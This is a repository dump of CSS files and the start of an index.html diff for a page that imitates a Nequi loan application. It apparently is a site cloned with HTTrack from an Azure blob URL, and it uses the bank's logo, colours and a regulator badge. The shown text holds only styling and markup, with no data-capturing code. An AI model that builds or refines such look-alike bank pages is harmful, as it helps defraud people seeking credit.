    line-height: var(--tw-leading, var(--text-6xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[1\.25rem\] {
    font-size: 1.25rem;
  }
  .text-\[1\.063rem\] {
    font-size: 1.063rem;
  }
  .leading-5 {
    --tw-leading: calc(var(--spacing) * 5);
    line-height: calc(var(--spacing) * 5);
  }
  .leading-7 {
    --tw-leading: calc(var(--spacing) * 7);
    line-height: calc(var(--spacing) * 7);
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-normal {
    --tw-font-weight: var(--font-weight-normal);
    font-weight: var(--font-weight-normal);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .text-balance {
    text-wrap: balance;
  }
  .text-wrap {
    text-wrap: wrap;
  }
  .text-\[\#210021\] {
    color: #210021;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-gray-300 {
    color: var(--color-gray-300);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-700 {
    color: var(--color-gray-700);
  }
  .text-gray-secondary {
    color: var(--color-gray-secondary);
  }
  .text-guanabana {
    color: var(--color-guanabana);
  }
  .text-pink-primary {
    color: var(--color-pink-primary);
  }
  .text-pink-secondary {
    color: var(--color-pink-secondary);
  }
  .text-purple-primary {
    color: var(--color-purple-primary);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-white\/90 {
    color: color-mix(in srgb, #fff 90%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-white) 90%, transparent);
    }
  }
  .capitalize {
    text-transform: capitalize;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-80 {
    opacity: 80%;
  }
  .shadow-2xl {
    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .backdrop-blur-lg {
    --tw-backdrop-blur: blur(var(--blur-lg));
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-200 {
    --tw-duration: 200ms;
    transition-duration: 200ms;
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-400 {
    --tw-duration: 400ms;
    transition-duration: 400ms;
  }
  .outline-none {
    --tw-outline-style: none;
    outline-style: none;
  }
  .placeholder\:text-white {
    &::placeholder {
      color: var(--color-white);
    }
  }
  .hover\:bg-\[\#c1007a\] {
    &:hover {
      @media (hover: hover) {
        background-color: #c1007a;
      }
    }
  }
  .hover\:bg-pink-600 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-pink-600);
      }
    }
  }
  .focus\:ring-2 {
    &:focus {
      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    }
  }
  .focus\:ring-purple-primary {
    &:focus {
      --tw-ring-color: var(--color-purple-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .disabled\:cursor-not-allowed {
    &:disabled {
      cursor: not-allowed;
    }
  }
  .disabled\:opacity-50 {
    &:disabled {
      opacity: 50%;
    }
  }
  .disabled\:opacity-80 {
    &:disabled {
      opacity: 80%;
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .\[\&\>button\]\:h-12 {
    &>button {
      height: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:w-12 {
    &>button {
      width: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:cursor-pointer {
    &>button {
      cursor: pointer;
    }
  }
  .\[\&\>button\]\:touch-manipulation {
    &>button {
      touch-action: manipulation;
    }
  }
  .\[\&\>button\]\:rounded-full {
    &>button {
      border-radius: calc(infinity * 1px);
    }
  }
  .\[\&\>button\]\:border-none {
    &>button {
      --tw-border-style: none;
      border-style: none;
    }
  }
  .\[\&\>button\]\:bg-transparent {
    &>button {
      background-color: transparent;
    }
  }
  .\[\&\>button\]\:text-4xl {
    &>button {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>button\]\:text-purple-primary {
    &>button {
      color: var(--color-purple-primary);
    }
  }
  .\[\&\>button\]\:text-white {
    &>button {
      color: var(--color-white);
    }
  }
  .\[\&\>button\]\:transition-colors {
    &>button {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
      transition-duration: var(--tw-duration, var(--default-transition-duration));
    }
  }
  .\[\&\>button\]\:duration-200 {
    &>button {
      --tw-duration: 200ms;
      transition-duration: 200ms;
    }
  }
  .\[\&\>button\]\:select-none {
    &>button {
      -webkit-user-select: none;
      user-select: none;
    }
  }
  .\[\&\>button\]\:focus\:outline-none {
    &>button {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>input\]\:h-11 {
    &>input {
      height: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:h-\[30px\] {
    &>input {
      height: 30px;
    }
  }
  .\[\&\>input\]\:w-8 {
    &>input {
      width: calc(var(--spacing) * 8);
    }
  }
  .\[\&\>input\]\:w-11 {
    &>input {
      width: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:rounded-sm {
    &>input {
      border-radius: var(--radius-sm);
    }
  }
  .\[\&\>input\]\:border-b {
    &>input {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 1px;
    }
  }
  .\[\&\>input\]\:border-purple-primary {
    &>input {
      border-color: var(--color-purple-primary);
    }
  }
  .\[\&\>input\]\:bg-guanabana {
    &>input {
      background-color: var(--color-guanabana);
    }
  }
  .\[\&\>input\]\:pt-2\.5 {
    &>input {
      padding-top: calc(var(--spacing) * 2.5);
    }
  }
  .\[\&\>input\]\:text-center {
    &>input {
      text-align: center;
    }
  }
  .\[\&\>input\]\:text-4xl {
    &>input {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>input\]\:font-bold {
    &>input {
      --tw-font-weight: var(--font-weight-bold);
      font-weight: var(--font-weight-bold);
    }
  }
  .\[\&\>input\]\:text-pink-primary {
    &>input {
      color: var(--color-pink-primary);
    }
  }
  .\[\&\>input\]\:focus\:outline-none {
    &>input {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>li\]\:mb-2 {
    &>li {
      margin-bottom: calc(var(--spacing) * 2);
    }
  }
  .\[\&\>li\]\:font-medium {
    &>li {
      --tw-font-weight: var(--font-weight-medium);
      font-weight: var(--font-weight-medium);
    }
  }
  .\[\&\>svg\]\:h-auto {
    &>svg {
      height: auto;
    }
  }
  .\[\&\>svg\]\:w-80 {
    &>svg {
      width: calc(var(--spacing) * 80);
    }
  }
  .\[\&\>svg\]\:w-\[100px\] {
    &>svg {
      width: 100px;
    }
  }
}
@font-face {
  font-family: 'ManropeDisplay';
  src: url('../assets/fonts/Manrope-Display.woff2');
  font-weight: bold;
  font-style: normal;
}
@layer base {
  body {
    font-family: var(--font-manrope);
  }
}
.productSwiper {
  height: auto;
  width: 100%;
  padding-inline: calc(var(--spacing) * 4);
}
.swiper-button-next, .swiper-button-prev {
  color: var(--color-pink-primary) !important;
}
@layer utilities {
  .range-slider {
    height: calc(var(--spacing) * 2);
    width: 100%;
    appearance: none;
    border-radius: var(--radius-lg);
    --tw-outline-style: none;
    outline-style: none;
    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
  }
  .range-slider::-webkit-slider-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    appearance: none;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    margin-top: -6px;
  }
  .range-slider::-moz-range-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .range-slider::-webkit-slider-runnable-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: transparent;
  }
  .range-slider::-moz-range-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-300);
  }
  .range-slider::-moz-range-progress {
    background-color: var(--color-pink-primary);
    height: 0.5rem;
    border-radius: 9999px;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
    }
  }
}
---- propulsorprestamonequi.vercel.app/css/index.css ----
.banner {
  background-image: url("../assets/banner.webp");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 64px;
}

.wrap {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.wrapper {
  display: block !important;
  /* margin-left: 40px;
  margin-right: 40px; */
}

.credit-debits__content {
  align-items: center;
  height: 30vw;
  display: flex;
}

.credit-debits_text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 40%;
  display: flex;
}

.u-text-white.is-credit-effect {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 2.3rem;
}

.u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  font-size: 15px;
}

.u-text-white-2 {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  /* font-size: 15px; */
}

.title-credit {
  font-weight: 600;
  color: #fff;
}

.bold {
  font-weight: 700;
}

h1 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0.125em;
  font-family: Manrope, sans-serif;
  font-size: 3.188rem;
  font-weight: 600;
  line-height: 1.1em;
}

.credit-debits_text--text {
  -webkit-backdrop-filter: blur(7px);
  backdrop-filter: blur(7px);
  background-color: #f5f4f445;
  border-radius: 0.5rem;
  padding: 0.5rem;
}

.banner-income-btn {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  margin-top: 1rem;
  display: flex;
}

.nq-btn {
  grid-column-gap: 0.4em;
  grid-row-gap: 0.4em;
  color: #fff;
  text-align: center;
  letter-spacing: 0;
  font-size: 1rem;
  line-height: 1.5em;
  font-weight: var(--component-button--font-weight);
  background-color: #da0081;
  border: 1px solid #0000;
  border-radius: 0.3rem;
  justify-content: center;
  align-items: center;
  padding: 0.7em 1.2em;
  text-decoration: none;
  transition-property: box-shadow, border-color;
  transition-duration: 0.3s, 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
    cubic-bezier(0.165, 0.84, 0.44, 1);
  display: inline-flex;
  box-shadow: inset 0 0 #0000;
  width: fit-content;
}

.credits {
  padding-top: 4rem;
  padding-bottom: 4rem;
  display: block;
  position: relative;
}

.type-credits__content {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  display: flex;
}

.type-credits-card-w {
  width: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.credit-1 {
  background-image:
    url("../assets/banner.webp");
  background-position: center;
  background-size: cover;
}

.credit-2 {
  background-image:
    url("../assets/banner-2.webp");
  background-position: 50%;
  background-size: cover;
}

.credit-3 {
  background-image:
    url("../assets/validate.jpg");
  background-position: 50%;
  background-size: cover;
}

.big-letter {
  border-radius: 1.5rem;
  justify-content: space-between;
  height: 30rem;
  padding: 1rem;
}

.big-letter {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  border-radius: 3rem;
  flex-flow: column;
  width: 80%;
  padding: 5rem 2rem;
  display: flex;
}

.big-letter-list-w.nq-bg-primary {
  background-color: #ece7f5;
  overflow: auto;
}

.big-letter-list-w {
  border-radius: 0.8rem;
  padding: 1rem 1rem 1rem 0.5rem;
}

/* .u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
} */

.big-letter-list {
  color: #200020;
  padding-left: 1.5rem;
}

ul {
  color: #200020;
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  line-height: 1.25rem;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.25rem;
  font-weight: 600;
  line-height: 1.1em;
}

li {
  font-size: 1.063rem;
  list-style: disc;
  /* Asegura que haya marcador */
}

li::marker {
  unicode-bidi: isolate;
  font-variant-numeric: tabular-nums;
  color: currentColor;
  font-size: 1.063rem;
}

.solicitud {
  padding-top: 4rem;
  padding-bottom: 4rem;
  background-color: #200020;
}

.solicitudes {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.solicitud-item-text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 50%;
  height: 100%;
  display: flex;
}

.solicitud-item-slide {
  width: 50%;
}

.slide {
  background: #da0081;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 1rem;
  /* background-image: url(../assets/slide.svg); */
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: 20%;
  z-index: 9999999;
}

.slide h3 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.1em;
  width: 60%;
}

.u-text-white.is-credit-effect-page {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 3.5rem;
}

.footer-mobile {
  display: none;
}

.footer-pc {
  display: block;
}

footer {
  background: #200020;
}

@media screen and (min-width: 1280px) {
  .credit-debits__content {
    flex-flow: column;
    justify-content: center;
    align-items: flex-start;
    height: 28vw;
    display: flex;
  }

  .u-text-white.is-credit-effect {
    text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
    overflow-wrap: normal;
    font-size: 2.5rem;
  }
}

@media screen and (max-width: 990px) {
  .banner {
    background-image: url("../assets/banner.webp");
  }

  .credit-debits__content {
    height: 700px;
  }

  .credit-debits_text {
    width: 60%;
  }

  .credits {
    background: #200020;
  }

  .type-credits-card-w {
    width: 100%;
    margin-bottom: 2rem;
  }

  .type-credits__content,
  .solicitudes {
    display: block;
  }

  .solicitud {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .solicitud-item-text,
  .solicitud-item-slide {
    width: 100%;
  }

  .income-btn {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 16px;
  }

  .footer-mobile {
    display: block;
  }

  .footer-pc {
    display: none;
  }
}

@media screen and (max-width: 760px) {
  .credit-debits__content {
    height: 600px;
  }

  .credit-debits_text {
    width: 80%;
  }

  .big-letter {
    height: 70vh;
    padding: 9rem 1rem;
    width: 100%;
  }

  h2 {
    font-size: 1.944rem;
  }

  .wrapper {
    width: 88%;
    margin-left: auto;
    margin-right: auto;
  }

  .nq-btn {
    padding: 0.5em 1em;
  }

  .u-text-white.is-credit-effect-page {
    font-size: 3rem;
  }
}

@media screen and (max-width: 400px) {
  .credit-debits_text {
    width: 100%;
  }
}
---- propulsorprestamonequi.vercel.app/css/spinner.css ----
.loadingContainer {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
    /* display: none; */
    justify-content: center;
    align-items: center;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
    margin-top: 64px;
}

.loadingContainer .mainSectionContainer {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    padding: 60px 0;
}

.loadingContainer .mainSectionContainer .hero-image{
    background-image: url(../assets/vigilado-bc.svg);
    background-repeat: no-repeat;
    height: 340px;
    position: absolute;
    top: 16%;
    left: 5px;
    width: 31px;
    background-size: 45%;
}

.loadingContainer .mainSectionWrapper{
    padding: 0;
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
}


.loadingContainer .logo_nequi_animado{
    width: fit-content;
    margin: 0 auto;
}

.loadingContainer .logo_nequi_animado img{
    max-width: 150px;
    width: 100%;
    height: auto;
}

.loadingContainer .mainSectionWrapper .wait-msg{
    margin-top: 20px;
    /* font-size: 1.25rem; */
    font-weight: 600;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .info-msg{
    margin-top: 20px;
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .warning-msg{
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: left;
    max-width: 270px;
    width: 100%;
}

.loadingContainer .bottom{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.loadingContainer .bottom img {
    height: 46px;
    width: auto;
}

@media screen and (max-width: 450px) {
    .loadingContainer .mainSectionWrapper{
        padding-inline: 25px;
    }
}

@media screen and (max-width: 768px){
    .loadingContainer{
        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
    }
}

==== commit 5b17452f: "index.html" ====
--- a/propulsorprestamonequi.vercel.app/index.html
+++ b/propulsorprestamonequi.vercel.app/index.html
@@ -1,16 +1,9 @@
 <!DOCTYPE html>
 <html lang="es">
-
-
-<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/index.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:34 GMT -->
-
-<!-- Mirrored from propulsorprestamonequi.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:34:31 GMT -->
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <meta property="og:title" content="Solicita tu crédito" />
-  <!-- <meta property="og:description" content="Solicuta tu crédito de bajo monto desde $100.000 a $2.400.000."> -->
   <meta property="og:image" content="assets/nequi-product.jpg" />
 
   <link rel="stylesheet" href="css/globals.css" />
@@ -27,19 +20,12 @@
       width: 90%;
       background-size: cover;
       background-position: inherit;
-      /* border-radius: 16px; */
       overflow: hidden;
       box-shadow: 0 6px 16px rgba(0, 0, 0, 0.15);
       transition: transform 0.3s ease, box-shadow 0.3s ease;
     }
-
-    .image-1 {
-      background-image: url('assets/image1.jpg');
-    }
-
-    .image-2 {
-      background-image: url('assets/image2.png');
-    }
+    .image-1 { background-image: url('assets/image1.jpg'); }
+    .image-2 { background-image: url('assets/image2.png'); }
   </style>
 </head>
 
@@ -47,73 +33,25 @@
   <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
     <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
       <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
-        <a href="index-2.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
-          <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
-            xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
-            <path _ngcontent-atq-c28=""
-              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
-              fill="#DA0081" class="point__up"></path>
-            <path _ngcontent-atq-c28=""
-              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
-              fill="#DA0081" class="point__down"></path>
-            <path _ngcontent-atq-c28=""
